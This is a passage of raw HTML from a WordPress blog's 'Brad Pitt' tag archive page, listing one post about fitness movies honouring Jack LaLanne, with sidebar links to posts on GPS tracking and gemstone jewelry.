tion-title-md:1.75rem;--fs-featured-section-title-lg:1.13rem;--fs-featured-art-list-title-sm:1.75rem;--fs-featured-art-list-title-md:1.75rem;--fs-featured-art-list-title-lg:1rem;--line-clamp-featured-list-title:4;--featured-color:#f7f7f7;--featured-h:0;--featured-s:0%;--featured-l:97%;--featured-contrast-color:#000;--fs-article-list-title-sm:1.31rem;--fs-article-list-title-md:1.5rem;--fs-article-list-title-lg:1rem;--line-clamp-list-title:3;--fs-article-list-sm:1rem;--fs-article-list-md:1rem;--fs-article-list-lg:1rem;--fs-article-big-title-sm:1.5rem;--fs-article-big-title-md:1.75rem;--fs-article-big-title-lg:1.25rem;--line-clamp-big-title:2;--fs-article-big-sm:1rem;--fs-article-big-md:1rem;--fs-article-big-lg:1.15rem;--fs-article-card-title-sm:1.2rem;--fs-article-card-title-md:1.5rem;--fs-article-card-title-lg:1.5rem;--line-clamp-card-title:2;--line-clamp-grid-title:3;--fs-article-list-card-sm:1rem;--fs-article-list-card-md:1rem;--fs-article-list-card-lg:1.15rem;--archive-color:#f7f7f7;--archive-h:0;--archive-s:0%;--archive-l:97%;--archive-contrast-color:#000}</style><style id="kirki-inline-styles">@font-face{font-family:'Poppins';font-style:italic;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09}@font-face{font-family:'Poppins';font-style:italic;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Poppins';font-style:italic;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}.layout-boxed{background-color:#f4f4f4}.svq-media-slider.svq-post-related:after,.svq-media-slider.svq-author-related:after{background-image:url(https://7thqueen.nyc3.digitaloceanspaces.com/demo/typer/tutorials-hub/tut-hub-bg-grey.png);background-position:top center;background-repeat:no-repeat;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto}.svq-media-slider.svq-media-slider--featured:after{background-image:url(https://7thqueen.nyc3.digitaloceanspaces.com/demo/typer/tutorials-hub/tut-hub-bg-grey.png);background-position:top center;background-repeat:no-repeat;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto}body.archive .svq-panel:after{background-image:url(https://7thqueen.nyc3.digitaloceanspaces.com/demo/typer/tutorials-hub/tut-hub-bg-grey.png);background-position:center;background-repeat:no-repeat;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto}body.search .svq-panel:after{background-image:url(https://7thqueen.nyc3.digitaloceanspaces.com/demo/typer/tutorials-hub/tut-hub-bg-grey.png);background-position:center;background-repeat:no-repeat;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto}</style>	</head>

	<body class="archive tag tag-brad-pitt tag-312 wp-custom-logo wp-embed-responsive hfeed has-sidebar elementor-default elementor-kit-164419">
						<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53VQFZ" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
		
		<div class="svq-page-wrapper">
			<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

			
<div id="header" class="svq-header-section svq-header--sticky theme-color-light svq-menu--center">
		<div class="navbar-container">
		<nav class="navbar navbar-expand-lg svq-content--large">
			<div class="ty-logo">
				<a href="https://www.vipspatel.com/" class="custom-logo-link has-logo-mobile" rel="home"><img src="[data-uri]" class="custom-logo svq-logo-default" alt="VipsPatel"/></a>			</div>

			<div class="navbar-custom-toggler collapsed" data-toggle="collapse" data-target="#typerMainMenu" aria-controls="typerMainMenu" aria-expanded="false" aria-label="Toggle navigation" role="button" data-mobile-style="full-height">
				<span></span>
				<span></span>
				<span></span>
			</div>

			<div class="navbar-collapse collapse" id="typerMainMenu">
				<ul id="menu-main-menu" class="navbar-nav mr-auto"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-163547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown dropdown-hover-animate menu-item-163547 nav-item"><a title="Blog" href="https://www.vipspatel.com/blog/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-163547">Blog</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-163547" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164433 nav-item"><a title="Blogging Tips" href="https://www.vipspatel.com/blog/blogging-tips/" class="dropdown-item nav-link">Blogging Tips</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164434 nav-item"><a title="Earn Money" href="https://www.vipspatel.com/blog/earnmoney/" class="dropdown-item nav-link">Earn Money</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164435 nav-item"><a title="WordPress" href="https://www.vipspatel.com/blog/wordpress/" class="dropdown-item nav-link">WordPress</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-163549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown dropdown-hover-animate menu-item-163549 nav-item"><a title="Technology" href="https://www.vipspatel.com/tech-news/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-163549">Technology</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-163549" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164449 nav-item"><a title="Android Tips" href="https://www.vipspatel.com/tech-news/android-tips/" class="dropdown-item nav-link">Android Tips</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164451 nav-item"><a title="Technology Trends" href="https://www.vipspatel.com/tech-news/technology-trends/" class="dropdown-item nav-link">Technology Trends</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164450 nav-item"><a title="Technical" href="https://www.vipspatel.com/tech-news/technical/" class="dropdown-item nav-link">Technical</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164452 nav-item"><a title="Web Design" href="https://www.vipspatel.com/tech-news/web-design/" class="dropdown-item nav-link">Web Design</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-163550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163550 nav-item"><a title="Travel" href="https://www.vipspatel.com/travel/" class="nav-link">Travel</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-163548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown dropdown-hover-animate menu-item-163548 nav-item"><a title="Health" href="https://www.vipspatel.com/health/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-163548">Health</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-163548" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164439 nav-item"><a title="Beauty" href="https://www.vipspatel.com/health/beauty/" class="dropdown-item nav-link">Beauty</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164440 nav-item"><a title="Diseases &amp; Conditions" href="https://www.vipspatel.com/health/diseases-conditions/" class="dropdown-item nav-link">Diseases &#038; Conditions</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164442 nav-item"><a title="Pregnancy" href="https://www.vipspatel.com/health/pregnancy/" class="dropdown-item nav-link">Pregnancy</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown dropdown-hover-animate menu-item-164694 nav-item"><a title="Articles" href="https://www.vipspatel.com/articles/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-164694">Articles</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-164694" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164695 nav-item"><a title="Good Reads" href="https://www.vipspatel.com/articles/goodread/" class="dropdown-item nav-link">Good Reads</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown dropdown-hover-animate menu-item-164614 nav-item"><a title="Profile" href="https://www.vipspatel.com/profile/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-164614">Profile</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-164614" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164538" class="svq-auth-menu svq-auth-login-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-164538 nav-item"><a title="LogIn" href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Ftag%2Fbrad-pitt%2F" class="dropdown-item nav-link">LogIn</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164539" class="svq-auth-menu svq-auth-register-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-164539 nav-item"><a title="Register" href="https://www.vipspatel.com/wp-login.php?action=register" class="dropdown-item nav-link">Register</a></li>
</ul>
</li>
</ul>
				        <div class="svq-darkmode-container mb-6 mb-lg-0">
            <button type="button" class="btn btn-sm typer-toggle-darkmode">
                <span class="svq-icon icon-moon-stars icon--x24"></span>
            </button>
        </div>
		
									<form class="form-inline pl-lg-7 my-2 my-lg-0" method="get" id="searchform" action="https://www.vipspatel.com/">
						<div class="ty-search">
							<a href="#" class="btn btn-link btn-search-toggle" data-action="btn-search-toggle">
							<span class="btn--default-state">
								<span class="svq-icon icon-search icon--x18"></span>							</span>
								<span class="btn--active-state">
								<span class="svq-icon icon-close icon--x18"></span>							</span>
							</a>
							<input class="form-control ty-search-input" type="text" name="s" value="" placeholder="What do you want to find?" aria-label="Search">
						</div>
					</form>
							</div>
		</nav>
	</div>
</div>

<div class="svq-body-section svq-tpl-sr svq-content--small">
	<div class="svq-site-content">

		
<div class="svq-panel svq-panel--light">
	<header class="entry-header entry-header--default">
		<div class="entry-header-content">
			
<nav aria-label="breadcrumb" class="svq-breadcrumb">
	
		<ol class="breadcrumb" data-cssanimate="fadeInDown"><li class="breadcrumb__item active"><a href="https://www.vipspatel.com/" title="VipsPatel" rel="home">Home</a></li>
		</ol></nav>

			<h1 class="entry-title">
				Brad Pitt			</h1>
					</div>
	</header>

			
<div class="shapes-box">
    <span data-parallax='{"x": 150, "y": -20, "rotateZ":500}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 250, "y": 150, "rotateZ":500}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": -180, "y": 80, "rotateY":2000}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": -20, "y": 180}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 300, "y": 70}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 250, "y": 180, "rotateZ":1500}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 180, "y": 10, "rotateZ":2000}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 60, "y": -100}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": -30, "y": 150, "rotateZ":1500}'>
        <img src="[data-uri]">
    </span>
</div>
	
</div>

	
	<main id="primary" class="svq-main-page">
		<div class="svq-page type-page">
			<div class="entry-content">
				<div class="svq-archive-before-content"><script data-ad-client="ca-pub-3615464731447490" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div>
<div class="svq-article--list">
	<div class="svq-article-col"><script data-ad-client="ca-pub-3615464731447490" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div>
<div class="svq-article-col  ">
	<article class="post-21684 post type-post status-publish format-standard hentry category-articles tag-brad-pitt tag-exercise tag-fitness-2 tag-health-2 tag-sport svq-article    ">

		
		
			
	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/articles/" class="meta-category__link">
					Articles				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/great-fitness-movies-for-motivation/" class="heading-title-link">
					Great Fitness Movies for Motivation				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/great-fitness-movies-for-motivation/" class="screen-reader-link">
			&#8220;I believe in vigorous, violent, daily, systematic exercise to the point of muscle failure.&#8221; &#8211;Jack LaLanne Friday marks what would have been the 100th birthday of the health icon and Godfather of Fitness, and LaLanne&#8217;s life and career are being honored in a new documentary, Anything Is Possible, which premiered in New York this week. [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/admin" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/02e20afabc345e53d3a407806b35e8e0?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/02e20afabc345e53d3a407806b35e8e0?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/admin" title="Posts by admin" rel="author">admin</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fgreat-fitness-movies-for-motivation%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="21684">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>
</div>
<div class="svq-archive-after-content"><script data-ad-client="ca-pub-3615464731447490" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div>			</div>
		</div>
	</main><!-- #primary -->

	
	

	
	<div class="svq-sidebar-page primary-sidebar" id="primary-sidebar">
		<div class="svq-sidebar-content widget-area " data-stick-to="primary-sidebar" data-top="80">
			
		<section id="recent-posts-8" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Recent Articles</span></h3>
		<ul>
											<li>
					<a href="https://www.vipspatel.com/blue-sapphire-jewelry-trends-to-watch-this-year/">Blue Sapphire Jewelry Trends to Watch This Year</a>
									</li>
											<li>
					<a href="https://www.vipspatel.com/gps-and-iot-the-future-of-smart-tracking/">GPS and IoT – The Future of Smart Tracking</a>
									</li>
											<li>
					<a href="https://www.vipspatel.com/privacy-concerns-in-gps-tracking-systems/">Privacy Concerns in GPS Tracking Systems</a>
									</li>
											<li>
					<a href="https://www.vipspatel.com/gps-for-delivery-businesses-faster-and-smarter-operations/">GPS for Delivery Businesses – Faster and Smarter Operations</a>
									</li>
											<li>
					<a href="https://www.vipspatel.com/benefits-of-gps-tracking-for-cars-and-bikes/">Benefits of GPS Tracking for Cars and Bikes</a>
									</li>
					</ul>

		</section><section id="sq_articles-4" class="widget svq-articles-latest"><h3 class="widget-title"><span>Good Reads</span></h3><div class="svq-article--list svq-article--widget">
<div class="svq-article-col ">
	<article class="post-176196 post type-post status-publish format-standard hentry category-articles tag-fashion tag-gemstone tag-jewelry tag-ruby tag-ruby-ring svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/ruby-jewelry-meaning-value-and-buying-guide/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="A-4" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/A-4-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/A-4-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/A-4-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/A-4-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="A-4" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/xA-4.jpg.pagespeed.ic.OPyEArSmQ_.webp 1000w, https://www.vipspatel.com/wp-content/uploads/2026/01/xA-4-768x512.jpg.pagespeed.ic.YxkyBzmV2L.webp 768w, https://www.vipspatel.com/wp-content/uploads/2026/01/xA-4-45x30.jpg.pagespeed.ic.xKgFElZfn_.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/ruby-jewelry-meaning-value-and-buying-guide/" class="heading-title-link">
							Ruby Jewelry: Meaning, Value and Buying Guide						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/ruby-jewelry-meaning-value-and-buying-guide/" class="screen-reader-link">
						Ruby jewelry has always been admired for its beautiful red color. Rubies are called the &#8216;King of Gemstones&#8217;, and were treasured by many, including royalty, spiritual leaders, and gemstone lovers. Rubies represent passion, strength, and prosperity. In Vedic astrology, the ruby stone is also known as the Manik, which has its own special meaning. The [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/navratangemstone" title="Posts by navratangemstone" rel="author">navratangemstone</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/ruby-jewelry-meaning-value-and-buying-guide/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-19T17:48:40+05:30">January 19, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-19T17:48:40+05:30">January 19, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fruby-jewelry-meaning-value-and-buying-guide%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176196">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-176193 post type-post status-publish format-standard hentry category-articles tag-emerald tag-emerald-ring tag-jewelry tag-ring svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/emerald-ring-benefits-for-career-and-communication/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="emerald-5-123291" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/emerald-5-123291-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/emerald-5-123291-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/emerald-5-123291-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/emerald-5-123291-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="emerald-5-123291" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/xemerald-5-123291.jpg.pagespeed.ic.ZbKa0tARSR.webp 700w, https://www.vipspatel.com/wp-content/uploads/2026/01/xemerald-5-123291-45x30.jpg.pagespeed.ic.auGDCm9ioi.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/emerald-ring-benefits-for-career-and-communication/" class="heading-title-link">
							Emerald Ring Benefits for Career and Communication						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/emerald-ring-benefits-for-career-and-communication/" class="screen-reader-link">
						For centuries, the Emerald Ring has been treasured, not only for its luscious green beauty but also for its magical metaphysical and astrological powers. Termed as Panna Ring in Vedic astrology, this gemstone represent wisdom, Communication and carrier growth. Emerald Stone – Wearing this stone for spiritual purposes as well as personal development is supposed to bring [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/navratangemstone" title="Posts by navratangemstone" rel="author">navratangemstone</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/emerald-ring-benefits-for-career-and-communication/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-17T14:52:22+05:30">January 17, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-17T14:52:22+05:30">January 17, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Femerald-ring-benefits-for-career-and-communication%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176193">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>
</div></section><section id="sq_articles-10" class="widget svq-articles-latest"><h3 class="widget-title"><span>Worlwide</span></h3><div class="svq-article--list svq-article--widget">
<div class="svq-article-col ">
	<article class="post-164784 post type-post status-publish format-standard hentry category-tech-news tag-angular8-and-laravel tag-api-integration tag-bootstrap4 tag-clients-management tag-defect-management tag-incident-management tag-meeting-and-appointments tag-multi-languages tag-project-management tag-project-planner tag-task-management tag-team-management tag-timesheets tag-user-management sticky svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
